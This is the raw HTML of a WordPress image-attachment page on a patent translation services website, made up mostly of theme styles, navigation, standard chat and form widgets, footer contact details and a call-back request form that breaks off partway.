<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://patenttranslationsexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatenttranslationsexpress.com%2Fjoin-our-network%2Fimage3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://patenttranslationsexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatenttranslationsexpress.com%2Fjoin-our-network%2Fimage3%2F&#038;format=xml" />
		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://patenttranslationsexpress.com/wp-content/uploads/2022/01/PTE-Background.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-73x73.png" sizes="32x32" />
<link rel="icon" href="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-250x250.png" />
<meta name="msapplication-TileImage" content="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.intro-text{
font-size: 45px; 

}

.header-content-wrap {
 padding: 270px 0 120px; 
}
div#input_34_5 {
    display: block;
}
p.gform_required_legend {
    display: none;
}		</style>
			
	

</head>


		<body class="attachment wp-singular attachment-template-default attachmentid-2271 attachment-jpeg wp-custom-logo wp-theme-zerif-pro wp-child-theme-zerif-pro-child theme-zerif-pro woocommerce-no-js group-blog elementor-default elementor-kit-2172">

		<!-- =========================

		   PRE LOADER       

		============================== -->
					<style>
				#main-nav{
					background-color: #4185F2;
				}
				
				nav#site-navigation li a {
					color: #fff !important;
					font-size: 13px;
					font-family: "Open Sans", Sans-serif;
				}
				
				nav#site-navigation li ul {
					background-color: #FDFDFD !important;
					color: #fff !important;
				}
				
				nav#site-navigation li ul li a {
					color: #474343 !important;
				}
				
				nav#site-navigation li ul li:hover a{
					color: #FFF !important;
				}
				nav#site-navigation li ul li:hover {
					background-color: #10346e !important;
					color: #FFF !important;
				}
				
				ul.social.pull-right {
					position: absolute;
					right: 0;
					color: #fff;
					font-size: 10px !important;
				}
				
				.navbar-header.responsive-logo {
					margin: 18px 0px;
				}
			
				#site-navigation {
					margin: 19px 0px;
					font-family: "Open Sans", Sans-serif;
					font-size: 13px;
					font-weight: 400;
				}
				.social li,
				.social li a {
					color: #fff;
					font-size: 12px;
					margin-left: 2px;
				}
				
				.dropdownmenu {
					display: block;
					position: absolute;
					z-index: 9;
					right: -20px;
					top: 5px;
					width: 25px;
					height: 25px;
					margin: 0;
					padding: 0;
					border-radius: 3px;
					background: url('https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/images/menu-icon.png') center center no-repeat #e9665600;
				}
			</style>

		<header id="home" class="header">

			<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

				<div class="container">
					<div class="row">
                    	<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        	<ul style="margin:0px !important;" class="social pull-right">
                            	<li ><i class="fa fa-phone"></i> +1 (206) 207-3461</li>
                            	<li><i class="fa fa-envelope"></i> <a href="mailto:info@patenttranslationsexpress.com">info@patenttranslationsexpress.com</a></li>
                            </ul>
                        </div>
                    </div>
					<div class="navbar-header responsive-logo">

						<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

						<span class="sr-only">Toggle navigation</span>

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

						</button>

						

						<a href="https://patenttranslationsexpress.com/" class="navbar-brand"><img src="https://patenttranslationsexpress.com/wp-content/uploads/2021/12/Patent-Translations-Express_2.png" alt="Patent Translation Express"></a>
						

					</div>

					<nav class="navbar-collapse bs-navbar-collapse collapse" role="navigation" id="site-navigation">

						<ul id="menu-menu-1" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="http://patenttranslationsexpress.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-31"><a href="http://patenttranslationsexpress.com/#about">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2241"><a href="https://patenttranslationsexpress.com/join-our-network/">Partner with us</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><a href="http://patenttranslationsexpress.com/#testimonials">Testimonials</a></li>
	<li id="menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3426"><a href="https://patenttranslationsexpress.com/category/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625"><a href="https://patenttranslationsexpress.com/patent-translation-services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1626"><a href="https://patenttranslationsexpress.com/patent-translation-services/">Patent Translation Services</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://patenttranslationsexpress.com/pct-nationalization-national-phase-entry/">PCT Nationalization / National Phase Entry</a></li>
	<li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1624"><a href="https://patenttranslationsexpress.com/ep-validation/">EP Validation</a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="https://patenttranslationsexpress.com/patent-renewal/">Patent Renewal</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="http://patenttranslationsexpress.com/frequently-asked-questions/">FAQs</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://patenttranslationsexpress.com/contact-us/">Contact</a></li>
</ul>
					</nav>

				</div>

			</div>

			<!-- / END TOP BAR -->
<div class="clear"></div>

</header> <!-- / END HOME SECTION  -->

<div id="content" class="site-content">

	<div class="container">

		<div class="content-left-wrap col-md-9">	


		<div id="primary" class="content-area">

			<main id="main" class="site-main" role="main">

				


<article id="post-2271" class="post-2271 attachment type-attachment status-inherit hentry">

	<header class="entry-header">

		<h1 class="entry-title">image3</h1>

	</header><!-- .entry-header -->



	<div class="entry-content">

		<p class="attachment"><a href='https://patenttranslationsexpress.com/wp-content/uploads/2020/07/image3.jpg'><img decoding="async" width="300" height="169" src="https://patenttranslationsexpress.com/wp-content/uploads/2020/07/image3-300x169.jpg" class="attachment-medium size-medium" alt="" srcset="https://patenttranslationsexpress.com/wp-content/uploads/2020/07/image3-300x169.jpg 300w, https://patenttranslationsexpress.com/wp-content/uploads/2020/07/image3-600x338.jpg 600w, https://patenttranslationsexpress.com/wp-content/uploads/2020/07/image3-768x433.jpg 768w, https://patenttranslationsexpress.com/wp-content/uploads/2020/07/image3-20x11.jpg 20w, https://patenttranslationsexpress.com/wp-content/uploads/2020/07/image3.jpg 852w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		
	</div><!-- .entry-content -->

	
</article><!-- #post-## -->


<div id="comments" class="comments-area">

	


	


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/join-our-network/image3/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://patenttranslationsexpress.com/wp-login.php?redirect_to=https%3A%2F%2Fpatenttranslationsexpress.com%2Fjoin-our-network%2Fimage3%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</main><!-- #main -->

		</div><!-- #primary -->
		
	</div><div class="sidebar-wrap col-md-3 content-left-wrap"><script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2-legacy.js"></script>
<![endif]-->
<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>
<script>
  hbspt.forms.create({
                portalId: "3847365",
                formId: "c99b4cf8-fffe-4570-8baf-924e4310247d"
});
</script>
</div>	

	</div><!-- .container -->


<footer id="footer">

    <div class="container">



        
    </div> <!-- / END CONTAINER -->

	

	
	
</footer> <!-- / END FOOOTER  -->

<!-- / new footer code start /-->

<style>
    .newfooter {
        background-color: #263238;
        color: #FFF;
        WIDTH: 100%;
		display: flex;
    	text-align: left;
    }

    .newfooter .content {
        MAX-WIDTH: 1140px;
        MARGIN: 0 AUTO;
        padding: 40px 0px 10px;
    }

    .newfooter-heading-title, 
		.newfooter-heading-title a{	
        color: #FFFFFF;
        font-family: "Open Sans", Sans-serif;
        font-size: 13px;
        font-weight: 400;
        line-height: 1.3em;
    }


    .newfooter-divider {
        padding-top: 5px;
        padding-bottom: 5px;
        display: flex;
    }

    .newfooter-divider-separator {
        width: 30%;
        border-top: 2px solid #FFF;
    }

    .newfooter-image img {
        width: 170px;
        vertical-align: middle;
        display: inline-block;
    }

    .newfooter img {
        height: auto;
        max-width: 100%;
        border: none;
        -webkit-border-radius: 0;
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .newfooter-icon-list-items:not(.newfooter-inline-items) .newfooter-icon-list-item:not(:last-child) {
        padding-bottom: calc(10px/2);
    }

    .newfooter-widget .newfooter-icon-list-icon {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }


    .newfooter-icon-list-item>.newfooter-icon-list-text,
    .newfooter-icon-list-item>a {
        font-family: "Open Sans", Sans-serif;
        font-size: 13px;
        font-weight: 400;
    }

    .newfooter-icon-list-icon i {
        color: #FFFFFF;
    }
	
	.newfooter-icon-list-icon+.newfooter-icon-list-text {
		-ms-flex-item-align: center;
		align-self: center;
		padding-left: 5px;
	}

    .newfooter-heading-title2 {
        color: #FFFFFF;
        font-family: "Open Sans", Sans-serif;
        font-size: 17px;
        font-weight: 400;
        line-height: 1.3em;
    }
	
 ul.newfooter-icon-list-items {
    padding: 0;
}
.newfooter-icon-list-items {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
	
	.newfooter-icon-list-icon {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
	
	.newfooter-icon-list-icon i {
		width: 1.25em;
		font-size: 14px;
	}
	
	
	.newfooter-icon-list-item > .newfooter-icon-list-text, 
	.newfooter-icon-list-item > a {
		font-family: "Open Sans", Sans-serif;
		font-size: 13px;
		font-weight: 400;
	}

	 .newfooter-icon-list-text {
		color: #FFFFFF;
	}
	
	.newfooter-icon-list-item,
    .newfooter-icon-list-item a {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        font-size: inherit;
    }
	.p0{ padding: 0;}	
	.p-2{padding:10px}
	.m2{
	margin-bottom: 15px;
}
</style>


<div class="newfooter">
    <div class="content">
        <div class="row">
            <div class="col-lg-3">
                <div class="row">
                    <div class="col-lg-12 m2 p0">
                        <span class="newfooter-heading-title newfooter-size-default">
                            Global 5000+ teams from 60+ countries partner with Sagacious IP for IP services
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <ul class="newfooter-icon-list-items">
                            <li class="newfooter-icon-list-item">
                                <span class="newfooter-icon-list-icon">
                                    <i aria-hidden="true" class="fa fa-paper-plane"></i> </span>
                                <span class="newfooter-icon-list-text">92, Lenora Street
Seattle, WA, 98121
United States</span>
                            </li>
                            <li class="newfooter-icon-list-item">
                                <span class="newfooter-icon-list-icon">
                                    <i aria-hidden="true" class="fa fa-envelope"></i> </span>
                                <span class="newfooter-icon-list-text">
									<a href="mailto:info@patenttranslationsexpress.com">
									info@patenttranslationsexpress.com
									</a>
								</span>
                            </li>
                            <li class="newfooter-icon-list-item">
                                <span class="newfooter-icon-list-icon">
                                    <i aria-hidden="true" style="font-size: 23px; margin-right: -12px;" class="fa fa-mobile"></i> </span>
                                <span class="newfooter-icon-list-text">+1 206 207 3461</span>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-lg-3">
                <div class="row">
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title2 newfooter-size-default">Patent Services</span>
                    </div>
                    <div class="col-lg-12 p0 m2">
                        <div class="newfooter-divider">
                            <span class="newfooter-divider-separator">
                            </span>
                        </div>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Patent Filing &amp; Translations
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Patent Drawings &amp; Drafting
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Paralegal and Docketing</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Patent Search</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Monetization &amp; Commercialization</span>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 ">
                <div class="row">
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title2 newfooter-size-default">Industries</span>
                    </div>
                    <div class="col-lg-12 p0 m2">
                        <div class="newfooter-divider">
                            <span class="newfooter-divider-separator">
                            </span>
                        </div>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">ICT and Hi-Tech</span>
                    </div>
                    <div class="col-lg-12 p0">

                        <span class="newfooter-heading-title newfooter-size-default">Electrical &amp; Electronics</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Mechanical</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Lifesciences &amp; Chemistry</span>
                    </div>
                </div>
            </div>
            <div class="col-lg-3">
                <div class="row">
                    <div class="col-lg-12  p0">
                        <span class="newfooter-heading-title2 newfooter-size-default">About Us</span>
                    </div>
                    <div class="col-lg-12  p0 m2">
                        <div class="newfooter-divider">
                            <span class="newfooter-divider-separator">
                            </span>
                        </div>
                    </div>
                    <div class="col-lg-12 p0 m2">
                        <div class="newfooter-image">
                            <img width="2122" height="750" src="https://patenttranslationsexpress.com/wp-content/uploads/2022/01/PTE-Logo.png" class="attachment-full size-full" alt="" loading="lazy"  sizes="(max-width: 2122px) 100vw, 2122px">
                        </div>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">
                            <a href="https://sagaciousresearch.com/about-us">About Sagacious IP</a>
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default"><a href="https://patenttranslationsexpress.com/#aboutt">About Patent Translation Express</a></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-lg-12 p-2 text-center">
                <span class="newfooter-heading-title newfooter-size-default">
					PTE (A Brand of Sagacious IP or Sagacious Research). All rights reserved. (C) 2008-2024</span>
            </div>
        </div>
    </div>
</div>
<!-- New footer code end -->
<!--calculator icon-->
<style>
    .calc_links1{ width:60px;height:60px;position:fixed;bottom:80px;right:10px; z-index:9999; }
    .calc_links2{ width:60px;height:60px;position:fixed;bottom:150px;right:10px; z-index:9999; }
    .calc_links3{ width:60px;height:60px;position:fixed;bottom:220px;right:10px; z-index:9999; }
    .calc_links4{ width:60px;height:60px;position:fixed;bottom:290px;right:10px; z-index:9999; }

    .calc_links .calc_icon{ width:60px;height:60px;border-radius:50%;text-align:center; line-height:60px; background:#dc331e;overflow:hidden; }
    .calc_links .link_calc{position: absolute;left: -215px;overflow: visible;top: 0;bottom: 0;margin: auto;width: 200px;box-shadow: 1px 1px 10px -1px #aaa;border-radius: 5px;
                           padding:4px 5px;height:45px;color: #333;line-height:22px;background-color: #fff;
                           display: flex;display: -ms-flexbox;
                           flex-direction: column;justify-content: center;min-width: 200px;}
    .calc_links .link_calc:after {display: inline-block;content: '';position: absolute;background-color: #fff;height: 10px;width: 10px;
                                  transform: rotate(45deg);-ms-transform: rotate(45deg);-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);-moz-transform: rotate(45deg);
                                  top: 0;bottom: 0;margin: auto;right: -5px;border-radius: 0 3px 0 0;box-shadow: 1px -1px 4px 0 #eee;}
    .calc_links .link_calc > a { text-align:center; color:#111; display:block; font-weight: bold; font-size:14px; padding:1px 0; /*text-decoration:underline;*/ transition:all .4s ease; /*font-weight:700;*/}
    .calc_links .link_calc > a:hover{color:#dc331e; transition:all .4s ease;text-decoration: underline;font-weight: bold;}

    
    
</style>

 <style type="text/css">	.intro-text { color: }	.red-btn { background: }	.red-btn:hover { background: }	.buttons .red-btn { color:  !important }	.green-btn { background: #28e078}	.green-btn:hover { background: #14aa6e}	.buttons .green-btn { color:  !important }	.focus { background:  }	.focus .section-header h2{ color:  }	.focus .section-header h6{ color:  }	.focus .focus-box h5{ color:  }	.focus .focus-box p{ color:  }	.works { background:  }	.works .section-header h2 { color:  }	.works .section-header h6 { color:  }	.works .white-text { color:  }	.about-us { background:  }	.our-clients .section-footer-title { background:  }	.about-us { color:  }	.about-us p{ color:  }	.about-us .section-header h2, .about-us .section-header h6 { color:  }	.our-team { background:  }	.our-team .section-header h2, .our-team .member-details h5 { color:  }	.our-team .section-header h6, .our-team .member-details .position { color:  }	.team-member:hover .details { color:  }	.team-member .social-icons ul li a:hover { color:  }	.team-member .social-icons ul li a { color:  }	.testimonial { background:  }	.testimonial .section-header h2 { color:  }	.testimonial .section-header h6 { color:  }	.testimonial .feedback-box .message { color:  }	.testimonial .feedback-box .client-info .client-name { color:  }	.testimonial .feedback-box .quote { color:  }	.contact-us { background:  }	.contact-us .section-header h2 { color: #f7f7f7 }	.contact-us .section-header h6 { color: #f7f7f7 }	.contact-us .red-btn { background:  }	.contact-us .red-btn:hover { background:  }	.contact-us .red-btn { color: #fcfcfc }	#footer { background:  }	.copyright { background:  }	#footer, .company-details { color:  }	#footer .social li a { color:  }	#footer .social li a:hover { color:  }	.separator-one { background:  }	.separator-one h3, .separator-one a { color:  !important; }	.separator-one .green-btn { background: #28e078 }	.separator-one .green-btn:hover { background: #14aa6e }	.purchase-now { background:  }	.purchase-now h3, .purchase-now a { color:  }	.purchase-now .red-btn { background: #db4a4a !important }	.purchase-now .red-btn:hover { background: #d64c2c !important }	.site-content { background:  }	.entry-title, .entry-title a, .widget-title, .widget-title a, .page-header .page-title, .comments-title { color:  !important}	body, button, input, select, textarea { color:  }	.widget li a, article .entry-meta a, .entry-footer a, .navbar-inverse .navbar-nav>li>a { color:  }	.widget li a:hover, article .entry-meta a:hover, .entry-footer a:hover, .navbar-inverse .navbar-nav>li>a:hover { color:  }	.comment-form #submit, .comment-reply-link,.woocommerce .add_to_cart_button, .woocommerce .checkout-button, .woocommerce .single_add_to_cart_button, .woocommerce #place_order  { background:  }	.comment-form #submit:hover, .comment-reply-link:hover, .woocommerce .add_to_cart_button:hover, .woocommerce .checkout-button:hover, .woocommerce  .single_add_to_cart_button:hover, .woocommerce #place_order:hover { background:  }	.comment-form #submit, .comment-reply-link, .woocommerce .add_to_cart_button, .woocommerce .checkout-button, .woocommerce .single_add_to_cart_button, .woocommerce #place_order { color:  !important }	.widget .widget-title:before, .entry-title:before, .page-header .page-title:before { background: }	.packages .section-header h2, .packages .section-header h6 { color: }	.packages .package-header h5,.best-value .package-header h4,.best-value .package-header .meta-text { color: }	.packages .package ul li, .packages .price .price-meta { color: }	.packages .package .custom-button { color:  !important; }	.packages .dark-bg { background: ; }	.packages .price h4 { color: ; } .newsletter h3, .newsletter .sub-heading, .newsletter label { color:  !Important; } .newsletter input[type="submit"] { color:  !Important; } .newsletter input[type="submit"] { background:  !Important; } .newsletter input[type="submit"]:hover { background:  !Important; } .navbar { background: ; }</style><script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"324cacd088f161f72d35d229efb30171502c18a65e9a77c38f2246d9951cfcc1236cb43d65af8bd3a2eb68d85f6ad8d5", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget?plugin_source=wordpress";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zerif-pro-child\/*","\/wp-content\/themes\/zerif-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
            h2.frq-main-title{
               font-size: 18px;
            }
            .hrf-entry{
               border:none !important;
               margin-bottom: 0px !important;
               padding-bottom: 0px !important;
            }
            .hrf-content{
               display:none;
               color: #444444;
               background: #ffffff;
               font-size: 14px;
               padding: 10px;
               padding-left: 50px;
               word-break: normal;
            }
            h3.hrf-title{
               font-size: 18px ;
               color: #444444;
               background: #ffffff;
               padding: 10px ;
               padding-left: 50px;
               margin: 0;
               -webkit-touch-callout: none;
               -webkit-user-select: none;
               -khtml-user-select: none;
               -moz-user-select: none;
               -ms-user-select: none;
               user-select: none;
               outline-style:none;
            }
            .hrf-title.close-faq{
               cursor: pointer;
            }
            .hrf-title.close-faq span{
               width: 30px;
               height: 30px;
               display: inline-block;
               position: relative;
               left: 0;
               top: 8px;
               margin-right: 12px;
               margin-left: -42px;
               background: #444444 url(https://patenttranslationsexpress.com/wp-content/plugins/html5-responsive-faq/images/open.png) no-repeat center center;
            }
            }.hrf-title.open-faq{
            
            }
            .hrf-title.open-faq span{
               width: 30px;
               height: 30px;
               display: inline-block;
               position: relative;
               left: 0;
               top: 8px;
               margin-right: 12px;
               margin-left: -42px;
               background: #444444 url(https://patenttranslationsexpress.com/wp-content/plugins/html5-responsive-faq/images/close.png) no-repeat center center;
            }
            .hrf-entry p{
            
            }
            .hrf-entry ul{
            
            }
            .hrf-entry ul li{
            
            }</style><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Don`t copy text!</span></div><div 
	id="pum-6347" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-6333 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:6347,&quot;slug&quot;:&quot;request-call-back&quot;,&quot;theme_id&quot;:6333,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.btn&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;52&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-6347" class="pum-container popmake theme-6333 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://patenttranslationsexpress.com/wp-content/uploads/2020/07/image3.jpg'><img fetchpriority="high" width="300" height="169" src="https://patenttranslationsexpress.com/wp-content/uploads/2020/07/image3-300x169.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://patenttranslationsexpress.com/wp-content/uploads/2020/07/image3-300x169.jpg 300w, https://patenttranslationsexpress.com/wp-content/uploads/2020/07/image3-600x338.jpg 600w, https://patenttranslationsexpress.com/wp-content/uploads/2020/07/image3-768x433.jpg 768w, https://patenttranslationsexpress.com/wp-content/uploads/2020/07/image3-20x11.jpg 20w, https://patenttranslationsexpress.com/wp-content/uploads/2020/07/image3.jpg 852w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_34' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_34'  action='/join-our-network/image3/' data-formid='34' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_34' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_34_1" class="gfield gfield--type-name gfield--input-type-name gfield--width-half gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_34_1'>
                            
                            <span id='input_34_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_34_1_3' value=''   aria-required='true'     />
                                                    <label for='input_34_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            
                            
                        </div></fieldset><div id="field_34_6" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_6'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_6' id='input_34_6' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><div id="field_34_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_34_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
